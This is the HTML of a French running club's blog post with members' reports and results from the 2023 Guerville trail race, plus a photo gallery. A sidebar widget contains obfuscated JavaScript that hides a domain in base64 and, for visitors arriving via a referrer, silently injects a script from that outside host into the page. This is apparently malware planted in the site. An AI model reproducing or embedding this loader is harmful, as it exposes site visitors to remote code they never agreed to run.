	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5632"><a href="https://www.asm-maule.fr/?page_id=5623">3. Moteur de recherche</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5631"><a href="https://www.asm-maule.fr/?page_id=5626">4. Consulter et synchroniser le plan d’entrainement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5630"><a href="https://www.asm-maule.fr/?page_id=5628">5. Editer mon profil</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5608"><a href="https://www.asm-maule.fr/?page_id=5585">6. Le trombinoscope</a></li>
</ul>
</li>
</ul></div></div><div class="btn-toggle-nav pull-right"><button type="button" class="btn menu-btn" data-toggle="collapse" data-target=".nav-collapse" title="Ouvrir le menu" aria-label="Ouvrir le menu"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span> </button></div>
          			</div><!-- /.row-fluid -->
          		</div><!-- /.navbar-inner -->
        	</div><!-- /.navbar resp -->
      	</div><!-- /.navbar-wrapper -->
    	
  		</header>
  		
<div id="main-wrapper" class="container">

    <div class="tc-hot-crumble container" role="navigation"><div class="row"><div class="span12"><div class="breadcrumb-trail breadcrumbs"><span class="trail-begin"><a href="https://www.asm-maule.fr" title="ASM Maule" rel="home" class="trail-begin">Accueil</a></span> <span class="sep">&raquo;</span> <a href="https://www.asm-maule.fr/?cat=5" title="Actualités">Actualités</a> <span class="sep">&raquo;</span> <span class="trail-end">Trail des côteaux de Guerville 2023</span></div></div></div></div>

    <div class="container" role="main">
        <div class="row column-content-wrapper">

            

        <div class="span3 left tc-sidebar">
           <div id="left" class="widget-area" role="complementary">
              <aside id="block-7" class="widget widget_block">
<div class="wp-block-cover is-light"><span aria-hidden="true" class="wp-block-cover__background has-background-dim"></span><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><ul class="wp-block-latest-posts__list wp-block-latest-posts has-small-font-size"><li><div class="wp-block-latest-posts__featured-image"><a href="https://www.asm-maule.fr/?p=10796" aria-label="Marathon pour tous de Paris 2024"><img decoding="async" width="150" height="150" src="https://www.asm-maule.fr/wp-content/uploads/2024/09/mpt2024-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="" srcset="https://www.asm-maule.fr/wp-content/uploads/2024/09/mpt2024-150x150.jpg 150w, https://www.asm-maule.fr/wp-content/uploads/2024/09/mpt2024-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.asm-maule.fr/?p=10796">Marathon pour tous de Paris 2024</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://www.asm-maule.fr/?p=10778" aria-label="Marathon de Rome 2024"><img decoding="async" width="150" height="150" src="https://www.asm-maule.fr/wp-content/uploads/2024/06/rome2024-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.asm-maule.fr/?p=10778">Marathon de Rome 2024</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://www.asm-maule.fr/?p=10710" aria-label="Marathon de Paris 2024"><img decoding="async" width="150" height="150" src="https://www.asm-maule.fr/wp-content/uploads/2024/05/6909-semp2023-event-mksport-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.asm-maule.fr/?p=10710">Marathon de Paris 2024</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://www.asm-maule.fr/?p=10745" aria-label="News ASM n°14 Mars – Avril 2024"><img decoding="async" width="150" height="150" src="https://www.asm-maule.fr/wp-content/uploads/2024/06/NewsASM-14_Cover-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.asm-maule.fr/?p=10745">News ASM n°14 Mars – Avril 2024</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://www.asm-maule.fr/?p=10707" aria-label="Traversée de la baie de Saint Brieuc 2024"><img decoding="async" width="150" height="150" src="https://www.asm-maule.fr/wp-content/uploads/2024/05/Affiche-Traversee-de-la-Baie-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.asm-maule.fr/?p=10707">Traversée de la baie de Saint Brieuc 2024</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://www.asm-maule.fr/?p=10703" aria-label="Diagonale des Yvelines 2024"><img decoding="async" width="150" height="150" src="https://www.asm-maule.fr/wp-content/uploads/2024/05/Design-sans-titre-14-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.asm-maule.fr/?p=10703">Diagonale des Yvelines 2024</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://www.asm-maule.fr/?p=10689" aria-label="News ASM n°13 Janvier – Février 2024"><img decoding="async" width="150" height="150" src="https://www.asm-maule.fr/wp-content/uploads/2024/02/NewsASM-13_Cover-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.asm-maule.fr/?p=10689">News ASM n°13 Janvier – Février 2024</a></li>
</ul></div></div>
</div></div>
</aside><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
            </div><!-- //#left or //#right -->
        </div><!--.tc-sidebar -->

        

                <div id="content" class="span9 article-container tc-gallery-style">

                    

                        

                        
                            
                                

                                
                                    <article id="post-9450" class="row-fluid post-9450 post type-post status-publish format-standard has-post-thumbnail category-actualites category-courses tag-annee-2023 tag-trail czr-hentry">
                                        
        <header class="entry-header">
          <h1 class="entry-title ">Trail des côteaux de Guerville 2023 <span class="comments-link"><a href="#tc-comment-title" title="3 Commentaire(s) sur Trail des côteaux de Guerville 2023" data-disqus-identifier="javascript:this.page.identifier"><span class="tc-comment-bubble default-bubble">3 </span></a></span></h1><div class="entry-meta"><a href="https://www.asm-maule.fr/?m=20230507" title="7 h 05 min" rel="bookmark"><time class="entry-date updated" datetime="7 Mai, 2023">7 mai 2023</time></a> &nbsp;dans <a class="" href="https://www.asm-maule.fr/?cat=5" title="Voir tous les articles dans Actualités"> Actualités </a> / <a class="" href="https://www.asm-maule.fr/?cat=3" title="Voir tous les articles dans Courses"> Courses </a>&nbsp;étiqueté <a class="" href="https://www.asm-maule.fr/?tag=annee-2023" title="Voir tous les articles dans Année 2023"> Année 2023 </a> / <a class="" href="https://www.asm-maule.fr/?tag=trail" title="Voir tous les articles dans Trail"> Trail </a> <span class="by-author"> par <span class="author vcard author_name"><a class="url fn n" href="https://www.asm-maule.fr/?author=17" title="Voir tous les articles de Laurent Leturger" rel="author">Laurent Leturger</a></span></span> </div><hr class="featurette-divider __before_content">
        </header>
        
          <section class="entry-content ">
              
<p>Voici les récits de course du trail des Côteaux de Guerville qui s&rsquo;est tenu le dimanche 16 Avril 2023. A noter une innovation de Patrice, 2 récits en 1, Eco-trail et Guerville.</p>



<h4>Récit de Sandra:</h4>



<p>Le 15 ou le 26? Le 15 ou le 26 kms ? Entre les deux mon cœur balance mais finalement après étude du dénivelé et ayant entendu parler de la difficulté déjà du 15 je reste sur la plus courte distance pour être avec les copines. </p>



<p>Ce trail rentre dans ma prépa pour l&rsquo;ultra marin et je compte déjà borner le samedi matin pour arriver et travailler sur la fatigue le dimanche. Finalement ben le samedi matin il pleut beaucoup ce sera vélo d&rsquo;appartement devant les dessins animés avec ma grande &#x1f914; 25 kms<br>Franchement j&rsquo;ai eu plus mal aux f…. qu&rsquo;aux jambes mais bon on verra le lendemain &#x1f602;<br>Le dimanche, le soleil est au rendez vous, je retrouve les co-équipiers de l&rsquo;ASM et même d&rsquo;autres connaissances. </p>



<p>Le départ est donné, on démarre tranquille dans les derniers et direct par une côte ça annonce déjà la couleur. Les huit premiers kilomètres clairement ce sont les montagnes russes : on ne fait que monter et descendre plutôt technique. Le ravito au huitième est le bienvenu avec Caro on attend un peu Marianne qui était restée derrière pour accompagner Christine qui s&rsquo;est finalement blessée au sixième.<br>On repart et là du plat ça déroule beaucoup plus. Je me sens en forme les jambes vont bien. </p>



<p>Retour sur Senneville une côte que je me permet de faire en courant apercevant des portillons et pleins de bénévoles, j&rsquo;ouvre ma veste pour montrer mon dossard et là le mec me tape dans le dos en me disant allez par là plus que 500 mètres &#x1f602;&#x1f61c; alors je suis restée digne l&rsquo;air de dire ah ok pas de problème j&rsquo;en ai encore sous le pied lol<br>Finalement l&rsquo;arche d&rsquo;arrivée était bien à 500 mètres. </p>



<p>Photos de groupes, on échange le impressions. Très beau trail, bien technique et une super organisation&nbsp;à&nbsp;refaire…</p>



<p></p>



<h4>RécitS de Patrice :</h4>



<p>J’ai participé à l’éco-trail de Paris sur la distance de 45 km. J’ai pris beaucoup de plaisir jusqu’au km 30 environ.</p>



<p>Un petit point sur la course tout d’abord. Au niveau logistique, c’est tout de même bien huilé pour les franciliens. Possibilité d’aller prendre une navette à Saint-Cyr après s’être garé dans un parking gratuit à proximité. On peut donc rejoindre le château sans aucune difficulté et sans aucune inquiétude. La navette nous dépose à la porte du parc la plus proche de la ligne de départ&#8230; c’est royal. Avant de partir, il est possible de confier un sac à l’organisation, sac qui sera disponible sous la Tour Eiffel à l’arrivée. Je ne peux commenter ce service que je n’ai pas utilisé, mais avec une météo plus capricieuse cela peut être réellement pratique. Au niveau du Parcours, c’est tout de même intéressant sur les 35 premiers km avec peu de route, le parc du château pour commencer quelques côtes, de la forêt&#8230; mais les 10 derniers km sont sans intérêt&#8230;du bitume, des maisons, des voitures&#8230; donc rien de bien passionnant. Heureusement, il y a l’arrivée au pied de la Tour Eiffel, le seul monument parisien que l’on peut admirer&#8230;ce n’est pas la visite touristique du marathon de Paris.</p>



<p>Un petit point sur ma course&#8230;.je suis parti assez vite, je me suis beaucoup amusé jusqu’au 30<sup>ème</sup> km, mais ensuite j’ai totalement explosé, physiquement&#8230;.peut être plus mentalement en réalité. J’ai fait les 10 derniers km en marchant. Ce n’était donc pas un trail mais plus une randonnée (6 heures&#8230;c’est tout de même beaucoup). On ne peut pas dire que ce soit une grande réussite. Heureusement, Eric m’a accompagné l’essentiel de la course. J’ai passé une excellente journée en sa compagnie, son soutien est toujours si précieux&#8230;il est la raison pour laquelle je garde malgré tout un bon souvenir de cette course.</p>



<p>Après cet échec, j’ai décidé de m’inscrire au trail des coteaux de Guerville. La course est réputée difficile, le parcours de cette année était annoncé encore plus exigeant. Une course qui a deux ans seulement mais qui mobilise plus de 100 bénévoles et dès le samedi lors de l’inscription on peut profiter de la bonne humeur des personnes présentes pour délivrer les dossards. Je reste toujours admiratif des personnes qui nous offrent leur temps pour nous permettre de courir. J’ai bien fait d’aller chercher mon dossard le samedi, j’ai ainsi pu voir le parking et la distance qui le séparait de la ligne de départ. Le dimanche j’ai pris la route avec Edwin pour rejoindre Guerville, trajet sans encombre mais avec une petite inquiétude sur la tenue, les chaussures. Le temps s’annonçait clément mais les pluies des jours précédant laissaient craindre des chemins compliqués. Je décidais à la dernière minute de prendre mes trails&#8230;un choix judicieux rétrospectivement. Je suis parti assez tranquillement pour ne pas renouveler l’expérience de l’Eco-trail&#8230;et parce que dès le départ on tourne à gauche et cela monte&#8230;</p>



<p>Le parcours du trail de Guerville est le plus beau que je connaisse dans la région. C’est un mélange de vues dégagées notamment sur la collégiale de Mantes, de jolis singles grisants, de chemins forestiers plus larges et roulants, de montées très raides, de descentes très sèches&#8230;nécessitant parfois des cordes&#8230; Il n’y a que de très très rares portions de routes, par contre il y a des bénévoles partout pour nous orienter et nous encourager et des spectateurs plus rares mais très bruyants et donc à l’origine d’une bonne ambiance. Les deux ravitaillements sont de qualité&#8230;.même si je n’ai toujours pas compris comment j’avais pu louper le premier d’entre eux.</p>



<p>J’étais très à l’aise jusqu’au 20ème km&#8230;moment où Marc Mayaud m’a rattrapé. J’ai accéléré pendant deux km, mais ce fût une erreur au regard du dénivelé qui s’annonçait. Il y a réellement deux très grosses côtes après le second ravitaillement, même en marchant sur la seconde, tout le monde était à la peine. Edwin avait fait le choix des bâtons&#8230;..ils lui ont sans doute été très utiles à ce moment de la course. Il m’aura fallu un peu plus de 3 heures 6 mn pour ces 26 km&#8230;.et une seule pensée en franchissant la ligne d’arrivée&#8230;à l’année prochaine.</p>



<p>J’ai attendu avec plaisir l’arrivée de mon comparse qui a bien mérité sa petite séance de massage et les félicitations du speaker&#8230;j’ai apprécié ce petit moment à l’arrivée, partagé avec Edwin&#8230;</p>



<p></p>



<h4>Récit d&rsquo;Edwin :</h4>



<p>J’avais vraiment bien aimé la première édition de ce trail avec une organisation au top (et à côté de chez nous!). L’année dernière j’avais hésité entre le trail court et long et finalement j’avais fait le trail court.</p>



<p>Donc cette année: trail long 26 km et 850 de D+. Je n’avais pas encore fait autant de D+.&nbsp;</p>



<p>Un bon entraînement d’imposait, mais avec la préparation et marathon des vins de la côte Chalonnaise, je pensais que j&rsquo;étais bien préparé &#x1f61c;.</p>



<p>L’année dernière, nos ASMs sur le trail long avaient utilisé des bâtons de trail et l’ont conseillé fortement.&nbsp;</p>



<p>J’ai eu pour Noël des bâtons de trail mais, je ne les avais pas encore utilisé… donc une semaine avant la course, lors d’une sortie trail à Bazemont avec Marianne et Guillaume, je les utilise pour la première fois les bâtons. Les bâtons aident beaucoup dans les montées mais la fréquence cardiaque monte aussi … donc il ne faut pas aller plus vite &#x1f609;.</p>



<p>Comment porter les bâtons lorsqu’on ne les utilise pas… j’essaie plusieurs techniques: les coincer entre les sangles du Camelbag: pas comfortable. Accrocher le sac de rangement sur le Camelbag: pas pratique. Après en avoir discuté avec plusieurs du club: les garder dans la main est le plus simple; ils ne sont pas très lourds.</p>



<p>Avec Patrice, nous étions les deux ASM sur le trail long. Patrice propose d’aller chercher le dossard et nous véhiculer. Je lui dit tu es sûr ? Tu vas attendre, je ne suis pas aussi rapide que toi. Pas de soucis pour Patrice: un grand merci à toi !!!</p>



<p>On arrive au départ du trail, à la salle des fêtes de Senneville. Je retrouve Marc Mayaud aussi sur le trail long (je ne le verrais plus: trop rapide pour moi).</p>



<p>Déjà une bonne ambiance, la même personne que l’année dernière nous fait faire l’échauffement.&nbsp;</p>



<p>Le speaker annonce le déroulement du trail: attention les trailers, gardez de l’énergie pour la deuxième partie du parcours, ils y aura du D+. Ok donc il faut vraiment que je ne pars pas trop vite.</p>



<p>Le départ est sonné avec des fumigènes des deux couleurs, rose et blue, du trail le long du départ: sympas et joli (pour la respiration un peu moins mais ce n’est qu’une courte distance).</p>



<p>On démarre de suite avec une côte … le trail porte bien son nom &#x1f929;</p>



<p>Le parcours est different cette année, pas de ville, et plus de chemins et des singles en forêt.&nbsp;</p>



<p>Le premier ravitaillement était un peu caché dans la forêt à droite alors que le parcours tournait à gauche … il faillait pas le louper mais bien fourni dont des bananes, des Tucs &#x1f609; et St Yorre.</p>



<p>Je repars avec un jeune coureur de Plaisir et on fait le parcours ensemble jusqu’au deuxième ravitaillement.</p>



<p>Il y a des photographes le long du parcours, les bénévoles super sympas, même déguisés motivant les coureurs et en mettant la bonne ambiance!</p>



<p>La première boucle se termine par une côte assez raide, lavoir puis décente vers l’arrivée/départ. Je termine la boucle de 15 km en 1h51 (avec un D+ de 350/425m). Je n’ai pas mal et condition encore ok.&nbsp;</p>



<p>Malheureusement pour nous, on ne peut s’arrêter et maintenant la difficulté commence vraiment. Sur les derniers 11 km, plus aucun chemin est plat, on monte et descend tout le temps. Je suis vraiment contant d’avoir pris les bâtons, ils servent beaucoup, à la fois en montée mais aussi en descente. Sur certaines descentes ils ont même mis des cordes pour d’agripper et ne pas glisser.</p>



<p>Le parcours est très beau … mais très exigeant. &nbsp;Au km 21, il y a la monte de la chapelle qui est dure, très dure. Je m’arrête plusieurs fois, je commence à avoir des crampes &#x1f975;.. zut zut il y a encore des KM à faire. Quand on monte, on va forcément descendre et on peut récupérer … normalement … pas cette fois-ci, la descente est forte (il y a une corde).&nbsp;</p>



<p>Puis au km 23,8 une autre côte “La traverse ht gros moulu” (segment Strava &#x1f609;). Je ne vois pas les drapeaux et je me trompe, je continue tout droit. Heureusement, il y un runner qui me le signale et je fais demi tour. Je fais 1km de plus et j’arrive tant bien que mal de retrouver le parcours. Sur les derniers km, j’alterne course et marche. Je n’ai plus de force dans les jambes&#x1f975;&#x1f975;&#x1f975;. Puis j’arrive à nouveau sur la rue des Moulins, une côte courte mais raide (210m et 27m de D+) et à nouveau le lavoir et la descente vers l’arrivée.&nbsp;</p>



<p>Patrice m’attends à l’arrivée. Le&nbsp;ravitaillement de l’arrivée est top: sandwich, boissons, fruits, bière&nbsp;et je profite d’un massage afin de soulager les crampes aux mollets.</p>



<p>Mon temps: 4h04:14 pour les 27,8km avec D+ 908m, j’ai fait les&nbsp;derniers&nbsp;11km&nbsp;(12 km pour moi avec mon bonus)&nbsp;en 2h13 (D+ 500m sur cette partie).</p>



<p>Malgré la difficulté, ce trail est superbe, un très beau parcours avec beaucoup de singles en forêt, une organisation parfaite et des&nbsp;bénévoles&nbsp;au top. Et en bonus des belle photos à télécharger sur le site.</p>



<p></p>



<p></p>



<h4>Résultats :</h4>



<p>Christine Laroche : (15k)</p>



<p>Edwin Determann : 04:04:14 (26k)</p>



<p>Caroline Gillier-Paulin : 02:02:14 (15k)</p>



<p>Marianne Forey : 02:04:23 (15k)</p>



<p>Olivier Paulin : 01:57:40 (15k)</p>



<p>Patrice Barthélemi : 03:06:29 (26k)</p>



<p>Philippe Guillaume : 04:23:00 (15k)</p>



<p>Sandra Garandel : 02:00:04 (15k)</p>



<p></p>



<h4>Diaporama :</h4>


<div data-carousel-extra='{"blog_id":1,"permalink":"https:\/\/www.asm-maule.fr\/?p=9450"}' class="tiled-gallery type-rectangular" data-original-width="1170"><div class="gallery-row" style="width: 1165px; height: 261px;"><div class="gallery-group images-1" style="width: 351px; height: 265px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=9454"><img fetchpriority="high" decoding="async" data-attachment-id="9454" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-01.jpg" data-orig-size="1600,1202" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Trail_Guerville_2023-01" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-01-300x225.jpg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-01-1024x769.jpg" src="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-01-347x261.jpg" width="347" height="261" align="left" title="Trail_Guerville_2023-01" /></a></div></div><div class="gallery-group images-1" style="width: 265px; height: 265px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=9455"><img decoding="async" data-attachment-id="9455" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-02.jpg" data-orig-size="1500,1500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Trail_Guerville_2023-02" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-02-300x300.jpg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-02-1024x1024.jpg" src="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-02-261x261.jpg" width="261" height="261" align="left" title="Trail_Guerville_2023-02" /></a></div></div><div class="gallery-group images-1" style="width: 199px; height: 265px;"><div class="tiled-gallery-item tiled-gallery-item-small"><a href="https://www.asm-maule.fr/?attachment_id=9457"><img decoding="async" data-attachment-id="9457" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-04.jpg" data-orig-size="1200,1600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Trail_Guerville_2023-04" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-04-225x300.jpg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-04-768x1024.jpg" src="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-04-195x261.jpg" width="195" height="261" align="left" title="Trail_Guerville_2023-04" /></a></div></div><div class="gallery-group images-1" style="width: 199px; height: 265px;"><div class="tiled-gallery-item tiled-gallery-item-small"><a href="https://www.asm-maule.fr/?attachment_id=9458"><img loading="lazy" decoding="async" data-attachment-id="9458" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-05.jpg" data-orig-size="768,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Trail_Guerville_2023-05" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-05-225x300.jpg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-05.jpg" src="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-05-195x261.jpg" width="195" height="261" align="left" title="Trail_Guerville_2023-05" /></a></div></div><div class="gallery-group images-1" style="width: 151px; height: 265px;"><div class="tiled-gallery-item tiled-gallery-item-small"><a href="https://www.asm-maule.fr/?attachment_id=9456"><img loading="lazy" decoding="async" data-attachment-id="9456" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-03.jpg" data-orig-size="899,1599" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Trail_Guerville_2023-03" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-03-169x300.jpg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-03-576x1024.jpg" src="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-03-147x261.jpg" width="147" height="261" align="left" title="Trail_Guerville_2023-03" /></a></div></div></div><div class="gallery-row" style="width: 1165px; height: 943px;"><div class="gallery-group images-1" style="width: 712px; height: 947px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=9462"><img loading="lazy" decoding="async" data-attachment-id="9462" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-09.jpg" data-orig-size="1200,1600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Trail_Guerville_2023-09" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-09-225x300.jpg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-09-768x1024.jpg" src="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-09-708x943.jpg" width="708" height="943" align="left" title="Trail_Guerville_2023-09" /></a></div></div><div class="gallery-group images-3" style="width: 453px; height: 947px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=9480"><img loading="lazy" decoding="async" data-attachment-id="9480" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-05.jpg" data-orig-size="640,426" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Trail_Guerville_2023_edwin-05" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-05-300x200.jpg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-05.jpg" src="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-05-449x299.jpg" width="449" height="299" align="left" title="Trail_Guerville_2023_edwin-05" /></a></div><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=9460"><img loading="lazy" decoding="async" data-attachment-id="9460" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-07.jpg" data-orig-size="1024,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Trail_Guerville_2023-07" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-07-300x225.jpg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-07.jpg" src="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-07-449x337.jpg" width="449" height="337" align="left" title="Trail_Guerville_2023-07" /></a></div><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=9479"><img loading="lazy" decoding="async" data-attachment-id="9479" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-04.jpg" data-orig-size="640,426" data-comments-opened="1" 